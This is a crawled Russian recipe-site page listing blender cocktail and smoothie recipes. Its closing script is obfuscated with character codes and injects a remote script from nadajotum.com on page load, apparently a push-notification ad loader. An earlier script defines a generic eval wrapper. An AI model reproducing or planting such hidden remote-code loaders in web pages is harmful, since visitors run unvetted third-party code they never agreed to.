

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recipetoday.ru/napitki/party-kokteili-v-blendere
body_size: 3722
content:
<!DOCTYPE html><html lang="ru" class="has-navbar-fixed-top"><head> <meta charset="UTF-8"> <title>Смотри и Готовь Коктейли в Блендере с Пошаговыми Фото</title> <meta name="description" content="Смотрите и готовьте коктейли в блендере с нами. Оригинальные и традиционные рецепты на RecipeToday.ru"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-144x144.png"> <link rel="icon" type="image/png" sizes="192x192" href="/android-icon-144x144.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#ffffff"> <meta name="msapplication-TileImage" content="/ms-icon-144x144.png"> <meta name="theme-color" content="#f6f6f6"> <meta property="og:title" content="Смотри и Готовь Коктейли в Блендере с Пошаговыми Фото"> <meta property="og:type" content="website"> <meta property="og:site_name" content="recipetoday.ru"> <meta property="og:url" content="https://recipetoday.ru/napitki/party-kokteili-v-blendere"> <meta property="og:description" content="Смотрите и готовьте коктейли в блендере с нами. Оригинальные и традиционные рецепты на RecipeToday.ru"> <meta property="og:image" content="https://recipetoday.ru/napitki/party-kokteili-v-blendere/party-kokteili-v-blendere-w1200h630.jpg"> <meta name="twitter:card" content="summary_large_image"> <meta name="twitter:url" content="https://recipetoday.ru/napitki/party-kokteili-v-blendere"> <meta name="twitter:title" content="Смотри и Готовь Коктейли в Блендере с Пошаговыми Фото"> <meta name="twitter:description" content="Смотрите и готовьте коктейли в блендере с нами. Оригинальные и традиционные рецепты на RecipeToday.ru"> <meta name="twitter:image" content="https://recipetoday.ru/napitki/party-kokteili-v-blendere/party-kokteili-v-blendere-w1200h630.jpg"> <link rel="dns-prefetch" href="//counter.yadro.ru"> <link rel="dns-prefetch" href="//yastatic.net"> <link rel="stylesheet" type="text/css" href="/styles.css"> <link rel="canonical" href="https://recipetoday.ru/napitki/party-kokteili-v-blendere"></head><body><nav id="nav" class="navbar is-fixed-top" role="navigation" aria-label="main navigation"> <div class="container"> <div class="navbar-brand"> <a class="navbar-item logo" href="/" title="На Главную">Вкусны рецепты на recipetoday.ru</a> <a role="button" class="navbar-burger burger" aria-label="menu" aria-expanded="false" data-target="navbarBasicExample"> <span aria-hidden="true"></span> <span aria-hidden="true"></span> <span aria-hidden="true"></span> </a> </div> <div id="navbarBasicExample" class="navbar-menu"> <div class="navbar-end"> <a class="navbar-item" href="/vypechka" title="Перейти в Раздел «Выпечка»">Выпечка</a> <a class="navbar-item" href="/goryachee" title="Перейти в Раздел «Горячее»">Горячее</a> <a class="navbar-item" href="/deserty" title="Перейти в Раздел «Десерты»">Десерты</a> <a class="navbar-item" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Заготовки</a> <a class="navbar-item" href="/zakuski" title="Перейти в Раздел «Закуски»">Закуски</a> <a class="navbar-item" href="/kashi" title="Перейти в Раздел «Каши»">Каши</a> <a class="navbar-item" href="/napitki" title="Перейти в Раздел «Напитки»">Напитки</a> <a class="navbar-item" href="/salaty" title="Перейти в Раздел «Салаты»">Салаты</a> <a class="navbar-item" href="/sousy" title="Перейти в Раздел «Соусы»">Соусы</a> <a class="navbar-item" href="/supy" title="Перейти в Раздел «Супы»">Супы</a> </div> </div> </div></nav><section class="section"> <div class="container"> <nav class="breadcrumb" aria-label="breadcrumbs"> <ul itemscope itemtype="http://schema.org/BreadcrumbList"> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/" title="Перейти на Главную" itemprop="item"> <span itemprop="name">Рецепты</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/napitki" itemprop="item" title="Напитки"> <span itemprop="name">Напитки</span> </a> <meta itemprop="position" content="2"> </li> <li class="is-active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="#" aria-current="page" itemprop="item"> <span itemprop="name">Рецепты коктейлей в блендере</span> </a> <meta itemprop="position" content="3"> </li> </ul> </nav> <h1 class="title is-2"> Коктейли в блендере </h1> <div class="columns is-multiline is-mobile is-variable is-5-desktop"> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/napitki/morskoi-kokteil" title="Морской коктейль"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Морской коктейль" data-src="/napitki/morskoi-kokteil/morskoi-kokteil-ready0-w306h383.jpg"> </figure> <div class="name-wrap"> <p class="cat">Напитки</p> <p class="name">Морской коктейль</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/napitki/bystroe-mindalnoe-moloko" title="Быстрое миндальное молоко"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Быстрое миндальное молоко" data-src="/napitki/bystroe-mindalnoe-moloko/bystroe-mindalnoe-moloko-ready0-w306h383.jpg"> </figure> <div class="name-wrap"> <p class="cat">Напитки</p> <p class="name">Быстрое миндальное молоко пошагово</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/napitki/klubnichno-mindalny-kokteil-s-tapiokoi" title="Клубнично-миндальный коктейль с тапиокой"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Клубнично-миндальный коктейль с тапиокой" data-src="/napitki/klubnichno-mindalny-kokteil-s-tapiokoi/klubnichno-mindalny-kokteil-s-tapiokoi-ready0-w306h383.jpg"> </figure> <div class="name-wrap"> <p class="cat">Напитки</p> <p class="name">Клубнично-миндальный коктейль с тапиокой</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/napitki/krevetochny-kokteil-s-sousom-iz-mango-i-bazilika" title="Креветочный коктейль с соусом из манго и базилика"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Креветочный коктейль с соусом из манго и базилика" data-src="/napitki/krevetochny-kokteil-s-sousom-iz-mango-i-bazilika/krevetochny-kokteil-s-sousom-iz-mango-i-bazilika-ready0-w306h383.jpg"> </figure> <div class="name-wrap"> <p class="cat">Напитки</p> <p class="name">Креветочный коктейль с соусом из манго и базилика</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/napitki/gazirovanny-arbuzny-punsh-v-polovine-arbuz" title="Газированный арбузный пунш в половине арбуз"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Газированный арбузный пунш в половине арбуз" data-src="/napitki/gazirovanny-arbuzny-punsh-v-polovine-arbuz/gazirovanny-arbuzny-punsh-v-polovine-arbuz-ready0-w306h383.jpg"> </figure> <div class="name-wrap"> <p class="cat">Напитки</p> <p class="name">Рецепт приготовления газированного арбузного пунша в половине арбуза</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/napitki/kofe/osvezhayuschii-kholodny-kofe" title="Освежающий холодный кофе"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Освежающий холодный кофе" data-src="/napitki/kofe/osvezhayuschii-kholodny-kofe/osvezhayuschii-kholodny-kofe-ready0-w306h383.jpg"> </figure> <div class="name-wrap"> <p class="cat">Кофе</p> <p class="name">Освежающий холодный кофе</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/napitki/molochny-kokteil/molochny-kokteil-v-blendere" title="Молочный коктейль в блендере"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Молочный коктейль в блендере" data-src="/napitki/molochny-kokteil/molochny-kokteil-v-blendere/molochny-kokteil-v-blendere-ready0-w306h383.jpg"> </figure> <div class="name-wrap"> <p class="cat">Молочный коктейль</p> <p class="name">Как приготовить молочный коктейль в блендере</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/napitki/smuzi/abrikosovo-myatny-smuzi" title="Абрикосово-мятный смузи"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Абрикосово-мятный смузи" data-src="/napitki/smuzi/abrikosovo-myatny-smuzi/abrikosovo-myatny-smuzi-ready0-w306h383.jpg"> </figure> <div class="name-wrap"> <p class="cat">Смузи</p> <p class="name">Рецепт абрикосово-мятного смузи</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/napitki/smuzi/smuzi-iz-ananasa-i-chernoi-smorodiny" title="Смузи из ананаса и черной смородины"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Смузи из ананаса и черной смородины" data-src="/napitki/smuzi/smuzi-iz-ananasa-i-chernoi-smorodiny/smuzi-iz-ananasa-i-chernoi-smorodiny-ready0-w306h383.jpg"> </figure> <div class="name-wrap"> <p class="cat">Смузи</p> <p class="name">Смузи из ананаса и черной смородины</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/napitki/smuzi/yablochny-smuzi" title="Яблочный смузи"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Яблочный смузи" data-src="/napitki/smuzi/yablochny-smuzi/yablochny-smuzi-ready0-w306h383.jpg"> </figure> <div class="name-wrap"> <p class="cat">Смузи</p> <p class="name">Яблочный смузи</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/napitki/smuzi/smuzi-v-blendere" title="Смузи в блендере"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Смузи в блендере" data-src="/napitki/smuzi/smuzi-v-blendere/smuzi-v-blendere-ready0-w306h383.jpg"> </figure> <div class="name-wrap"> <p class="cat">Смузи</p> <p class="name">Рецепт приготовления смузей в блендере</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/napitki/smuzi/smuzi-s-chernikoi-i-bananom" title="Смузи с черникой и бананом"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Смузи с черникой и бананом" data-src="/napitki/smuzi/smuzi-s-chernikoi-i-bananom/smuzi-s-chernikoi-i-bananom-ready0-w306h383.jpg"> </figure> <div class="name-wrap"> <p class="cat">Смузи</p> <p class="name">Смузи с черникой и бананом пошагово</p> </div> </a> </div> </div> </div></section><footer class="footer"> <div class="container"> <div class="columns is-multiline is-mobile"> <div class="column is-5-desktop is-full-touch"> <a class="logo" href="/" title="На Главную">Вкусные оригинальные рецепты на recipetoday.ru</a> <p class="footer-text"> 2026 <b>recipetoday.ru</b> — традиционные и авторские рецепты <br><a href="mailto:email@recipetoday.ru">Связаться</a> </p> </div> <div class="column is-2-desktop is-half-touch"> <a class="footer-link" href="/vypechka" title="Перейти в Раздел «Выпечка»">Рецепты выпечки</a> <a class="footer-link" href="/goryachee" title="Перейти в Раздел «Горячее»">Рецепты горячего</a> <a class="footer-link" href="/deserty" title="Перейти в Раздел «Десерты»">Рецепты десертов</a> <a class="footer-link" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Рецепты заготовок</a> <a class="footer-link" href="/zakuski" title="Перейти в Раздел «Закуски»">Рецепты закусок</a> <a class="footer-link" href="/kashi" title="Перейти в Раздел «Каши»">Рецепты каш</a> <a class="footer-link" href="/napitki" title="Перейти в Раздел «Напитки»">Рецепты напитков</a> <a class="footer-link" href="/salaty" title="Перейти в Раздел «Салаты»">Рецепты салатов</a> <a class="footer-link" href="/sousy" title="Перейти в Раздел «Соусы»">Рецепты соусов</a> <a class="footer-link" href="/supy" title="Перейти в Раздел «Супы»">Рецепты супов</a> </div> <div class="column is-3-desktop is-half-touch"> <a class="footer-link" href="/retsepty-na-uzhin" title="рецепты на ужин"> Рецепты на ужин </a> <a class="footer-link" href="/prazdnichnye-retsepty" title="праздничные рецепты"> Праздничные рецепты </a> <a class="footer-link" href="/legkie-retsepty" title="легкие рецепты"> Легкие рецепты </a> <a class="footer-link" href="/domashnie-retsepty" title="домашние рецепты"> Домашние рецепты </a> <a class="footer-link" href="/krasivye-retsepty" title="красивые рецепты"> Красивые рецепты </a> <a class="footer-link" href="/prostye-retsepty" title="простые рецепты"> Простые рецепты </a> <a class="footer-link" href="/vkusnye-retsepty" title="вкусные рецепты"> Вкусные рецепты </a> <a class="footer-link" href="/klassicheskie-retsepty" title="классические рецепты"> Классические рецепты </a> <a class="footer-link" href="/retsepty-na-skoruyu-ruku" title="рецепты на скорую руку"> Рецепты на скорую руку </a> <a class="footer-link" href="/retsepty-v-multivarke" title="рецепты в мультиварке"> Рецепты в мультиварке </a> </div> <div class="column is-2-desktop is-half-touch"> <a class="footer-link" href="/russkaya-kukhnya" title="Русская кухня">Русская кухня</a> <a class="footer-link" href="/evropeiskaya-kukhnya" title="Европейская кухня">Европейская кухня</a> <a class="footer-link" href="/domashnyaya-kukhnya" title="Домашняя кухня">Домашняя кухня</a> <a class="footer-link" href="/italyanskaya-kukhnya" title="Итальянская кухня">Итальянская кухня</a> <a class="footer-link" href="/amerikanskaya-kukhnya" title="Американская кухня">Американская кухня</a> <a class="footer-link" href="/frantsuzskaya-kukhnya" title="Французская кухня">Французская кухня</a> <a class="footer-link" href="/kukhnya-fyuzhn" title="Кухня фьюжн">Кухня фьюжн</a> <a class="footer-link" href="/ukrainskaya-kukhnya" title="Украинская кухня">Украинская кухня</a> <a class="footer-link" href="/gruzinskaya-kukhnya" title="Грузинская кухня">Грузинская кухня</a> <a class="footer-link" href="/yaponskaya-kukhnya" title="Японская кухня">Японская кухня</a> </div> </div> </div></footer><script>window.adb=1;function loadScript(a){script=document.createElement("script");script.src=a;document.head.appendChild(script)}function evalScript(a){eval(a)} function sn(){40<=window.pageYOffset?nav.classList.add("shadow"):40>window.pageYOffset&&nav.classList.remove("shadow")}window.onload=sn;window.onscroll=sn;</script><script src="/advert.js"></script> <script src='/scripts.js'></script> <script> (function () { var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); window[cfg] = { utm_source: 'kd', utm_campaign: 349230, utm_content: '', domain: window.location.host, proto: window.location.protocol }; window[cfg][url] = 'https://nadajotum.com/59261.js'; var s = document.createElement('script'); s.setAttribute('async', 1); s.setAttribute('data-cfasync', false); s.src = window[cfg][url]; document.head && document.head.appendChild(s) })(); </script><script>new Image().src = "//counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) + ";h"+escape(document.title.substring(0,80)) + ";" +Math.random();</script></body></html>